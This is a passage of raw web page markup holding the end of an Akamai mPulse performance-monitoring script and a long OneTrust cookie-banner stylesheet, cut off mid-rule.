n=""=="true"?1:0,t="",a="gqrmi3qxfece22lusq4q-f-7fd554f9d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1748057","ak.ai":parseInt("1135061",10),"ak.ol":"0","ak.cr":7,"ak.ipv":4,"ak.proto":"h2","ak.rid":"9bf62bf","ak.r":44277,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"52.34.196.0","ak.cport":50712,"ak.gh":"23.34.83.91","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769247801","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==wqnUXCz0Bxr4TiszU7uSopVILHOlAvFQAsnZNkjiNetUpDXW5DHNSFFQ/cTAmi2GoZRAtWFT78tBZhNSUe9p06HFuWUxbhayxHLmvyJBYv6qnaIJiuHmb4ic1YlAqUkoxnYOEsIdKjVFkzHLLyLLXfHsPY1XG/9sUtBgnuRis/ginkay2EaC1zWqGD3Y40ppb1WNw0zIqMI5Hu1JHbss2gPz51pvo36mcMvoZJZOamunu/K9RZKj0H9JfQJL9yZviH01zaX/1oUo/rqox+BHaxs5E96kRe/cWVRY9MC91gC/XR9q8TzmbJBo2GfKlrykUhRqtH56vjQtcc2QRg5gA9REi863uhvwvJike35FjZtl9n/4EIQMwITUFHh9BVIx1FjKV2a4GacGxQU5RwtC7xij8XXPN9pT1gmx2/s0eyA=","ak.pv":"88","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script><link href="https://s2.go-mpulse.net/boomerang/UUJD3-XWB38-BH3LS-BRY6T-497Y3" rel="preload" as="script" /><style id="onetrust-style" prerendercloud-server-side-render="">#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-left:5px}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk:focus{outline:2px solid #000;outline-offset:-2px}#onetrust-banner-sdk a:focus{outline:2px solid #000}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{outline-offset:1px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{height:64px;width:64px}#onetrust-banner-sdk .ot-tcf2-vendor-count.ot-text-bold{font-weight:bold}#onetrust-banner-sdk .ot-button-order-0{order:0}#onetrust-banner-sdk .ot-button-order-1{order:1}#onetrust-banner-sdk .ot-button-order-2{order:2}#onetrust-banner-sdk #onetrust-close-btn-container svg{height:10px;width:10px;pointer-events:none}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon,#ot-sync-ntfy .ot-close-icon{background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-banner-sdk .ot-pc-footer-logo a,#onetrust-pc-sdk .powered-by-logo,#onetrust-pc-sdk .ot-pc-footer-logo a,#ot-sync-ntfy .powered-by-logo,#ot-sync-ntfy .ot-pc-footer-logo a{background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block;text-decoration:none;font-size:.75em}#onetrust-banner-sdk .powered-by-logo:hover,#onetrust-banner-sdk .ot-pc-footer-logo a:hover,#onetrust-pc-sdk .powered-by-logo:hover,#onetrust-pc-sdk .ot-pc-footer-logo a:hover,#ot-sync-ntfy .powered-by-logo:hover,#ot-sync-ntfy .ot-pc-footer-logo a:hover{color:#565656}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *,#ot-sync-ntfy h3 *,#ot-sync-ntfy h4 *,#ot-sync-ntfy h6 *,#ot-sync-ntfy button *,#ot-sync-ntfy a[data-parent-id] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .ot-hide,#onetrust-pc-sdk .ot-hide,#ot-sync-ntfy .ot-hide{display:none !important}#onetrust-banner-sdk button.ot-link-btn:hover,#onetrust-pc-sdk button.ot-link-btn:hover,#ot-sync-ntfy button.ot-link-btn:hover{text-decoration:underline;opacity:1}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-right:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type=checkbox]:checked,#onetrust-pc-sdk [type=checkbox]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type=checkbox]:disabled+label::before,#onetrust-pc-sdk [type=checkbox]:disabled+label:after,#onetrust-pc-sdk [type=checkbox]:disabled+label{pointer-events:none;opacity:.8}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type=checkbox]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type=checkbox]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .ot-host-name a,#onetrust-pc-sdk li .accordion-text,#onetrust-pc-sdk li .ot-acc-txt{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px .1ex}#onetrust-pc-sdk .pc-logo,#onetrust-pc-sdk .ot-pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-flex;justify-content:center;align-items:center}#onetrust-pc-sdk .pc-logo img,#onetrust-pc-sdk .ot-pc-logo img{max-height:100%;max-width:100%}#onetrust-pc-sdk .pc-logo svg,#onetrust-pc-sdk .ot-pc-logo svg{height:60px;width:180px}#onetrust-pc-sdk #close-pc-btn-handler>svg{margin:auto;display:block;height:12px;width:12px}#onetrust-pc-sdk .screen-reader-only,#onetrust-pc-sdk .ot-scrn-rdr,.ot-sdk-cookie-policy .screen-reader-only,.ot-sdk-cookie-policy .ot-scrn-rdr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in,#onetrust-banner-sdk.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.ot-hide{display:none !important}.onetrust-pc-dark-filter.ot-hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#fff;background-color:#468254;height:auto;white-space:normal;word-wrap:break-word;padding:.8em 2em;font-size:.8em;line-height:1.2;cursor:pointer;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#2c6415}#ot-sdk-btn.ot-sdk-show-settings:active,#ot-sdk-btn.optanon-show-settings:active{color:#fff;background-color:#2c6415;border:1px solid rgba(162,192,169,.5)}.onetrust-pc-dark-filter{background:rgba(0,0,0,.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}.ot-cookie-label{text-decoration:underline}@media only screen and (min-width: 426px)and (max-width: 896px)and (orientation: landscape){#onetrust-pc-sdk p{font-size:.75em}}#onetrust-banner-sdk .banner-option-input:focus+label{outline:1px solid #000;outline-style:auto}.category-vendors-list-handler+a:focus,.category-vendors-list-handler+a:focus-visible{outline:2px solid #000}#onetrust-pc-sdk .ot-userid-title{margin-top:10px}#onetrust-pc-sdk .ot-userid-title>span,#onetrust-pc-sdk .ot-userid-timestamp>span{font-weight:700}#onetrust-pc-sdk .ot-userid-desc{font-style:italic}#onetrust-pc-sdk .ot-host-desc a{pointer-events:initial}#onetrust-pc-sdk .ot-ven-hdr>p a{position:relative;z-index:2;pointer-events:initial}#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info a{margin-right:auto}#onetrust-pc-sdk .ot-pc-footer-logo svg,#onetrust-pc-sdk .ot-pc-footer-logo img{width:136px;height:16px}#onetrust-pc-sdk .ot-pur-vdr-count{font-weight:400;font-size:.8em;padding-top:3px;display:block}#onetrust-banner-sdk .ot-optout-signal,#onetrust-pc-sdk .ot-optout-signal{border:1px solid #32ae88;border-radius:3px;padding:5px;margin-bottom:10px;background-color:#f9fffa;font-size:.85rem;line-height:2}#onetrust-banner-sdk .ot-optout-signal .ot-optout-icon,#onetrust-pc-sdk .ot-optout-signal .ot-optout-icon{display:inline;margin-right:5px}#onetrust-banner-sdk .ot-optout-signal svg,#onetrust-pc-sdk .ot-optout-signal svg{height:20px;width:30px}#onetrust-banner-sdk .ot-optout-signal svg.ot-source-sprite,#onetrust-pc-sdk .ot-optout-signal svg.ot-source-sprite{position:relative;bottom:-3px}#onetrust-banner-sdk .ot-optout-signal svg:not(.ot-source-sprite),#onetrust-pc-sdk .ot-optout-signal svg:not(.ot-source-sprite){transform:scale(0.5)}#onetrust-banner-sdk .ot-optout-signal svg:not(.ot-source-sprite) path,#onetrust-pc-sdk .ot-optout-signal svg:not(.ot-source-sprite) path{fill:#32ae88}#onetrust-consent-sdk .ot-general-modal{overflow:hidden;position:fixed;margin:0 auto;top:50%;left:50%;width:40%;padding:1.5rem;max-width:575px;min-width:575px;z-index:2147483647;border-radius:2.5px;transform:translate(-50%, -50%)}#onetrust-consent-sdk .ot-signature-health-group{margin-top:1rem;padding-left:1.25rem;padding-right:1.25rem;margin-bottom:.625rem;width:calc(100% - 2.5rem)}#onetrust-consent-sdk .ot-signature-health-group .ot-signature-health-form{gap:.5rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:70%;gap:.35rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-input{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-consent-sdk .ot-signature-health .ot-signature-subtitle{font-size:1.125rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-group-title{font-size:1.25rem;font-weight:bold}#onetrust-consent-sdk .ot-signature-health,#onetrust-consent-sdk .ot-signature-health-group{display:flex;flex-direction:column;gap:1rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-cont{display:flex;flex-direction:column;gap:.25rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-paragraph,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-paragraph{margin:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk .ot-signature-health .ot-health-signature-error,#onetrust-consent-sdk .ot-signature-health-group .ot-health-signature-error{color:#4d4d4d;font-size:min(12px,.75rem)}#onetrust-consent-sdk .ot-signature-health .ot-signature-buttons-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-buttons-cont{margin-top:max(.75rem,2%);gap:1rem;display:flex;justify-content:flex-end}#onetrust-consent-sdk .ot-signature-health .ot-signature-button,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button{flex:1;height:auto;color:#fff;cursor:pointer;line-height:1.2;min-width:125px;font-weight:600;font-size:.813em;border-radius:2px;padding:12px 10px;white-space:normal;word-wrap:break-word;word-break:break-word;background-color:#68b631;border:2px solid #68b631}#onetrust-consent-sdk .ot-signature-health .ot-signature-button.reject,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button.reject{background-color:#fff}#onetrust-consent-sdk .ot-input-field-cont{display:flex;flex-direction:column;gap:.5rem}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:65%}#onetrust-consent-sdk .ot-signature-health-form{display:flex;flex-direction:column}#onetrust-consent-sdk .ot-signature-health-form .ot-signature-label{margin-bottom:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk #onetrust-sprite-svg{display:none}@media only screen and (max-width: 600px){#onetrust-consent-sdk .ot-general-modal{min-width:100%}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:100%}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:100%}}#onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy,#ot-sync-ntfy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before,#ot-sync-ntfy *,#ot-sync-ntfy ::after,#ot-sync-ntfy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .ot-toggle,#onetrust-banner-sdk #ot-content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .ot-toggle,#onetrust-pc-sdk #ot-content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .ot-toggle,#ot-sdk-cookie-policy #ot-content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox,#ot-sync-ntfy div,#ot-sync-ntfy span,#ot-sync-ntfy h1,#ot-sync-ntfy h2,#ot-sync-ntfy h3,#ot-sync-ntfy h4,#ot-sync-ntfy h5,#ot-sync-ntfy h6,#ot-sync-ntfy p,#ot-sync-ntfy img,#ot-sync-ntfy svg,#ot-sync-ntfy button,#ot-sync-ntfy section,#ot-sync-ntfy a,#ot-sync-ntfy label,#ot-sync-ntfy input,#ot-sync-ntfy ul,#ot-sync-ntfy li,#ot-sync-ntfy nav,#ot-sync-ntfy table,#ot-sync-ntfy thead,#ot-sync-ntfy tr,#ot-sync-ntfy td,#ot-sync-ntfy tbody,#ot-sync-ntfy .ot-main-content,#ot-sync-ntfy .ot-toggle,#ot-sync-ntfy #ot-content,#ot-sync-ntfy #ot-pc-content,#ot-sync-ntfy .checkbox{font-family:inherit;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk img,#onetrust-pc-sdk img,#ot-sdk-cookie-policy img,#ot-sync-ntfy img{overflow:hidden !important}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before,#ot-sync-ntfy label:before,#ot-sync-ntfy label:after,#ot-sync-ntfy .checkbox:after,#ot-sync-ntfy .checkbox:before{content:"";content:none}#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:left;box-sizing:border-box;padding:0;display:initial}@media(min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media(min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-left:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-left:0}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-left:0}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media(min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p,#onetrust-pc-sdk p,#ot-sdk-cookie-policy p{margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:underline}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:none}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:.9em;font-weight:400;line-height:38px;letter-spacing:.01em;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#onetrust-pc-sdk .ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus{color:#333;border-color:#888;opacity:.9}#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus{outline:2px solid #000}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk input[type=text]:focus,#onetrust-pc-sdk input[type=text]:focus,#ot-sdk-cookie-policy input[type=text]:focus{border:1px solid #000;outline:0}#onetrust-banner-sdk label,#onetrust-pc-sdk 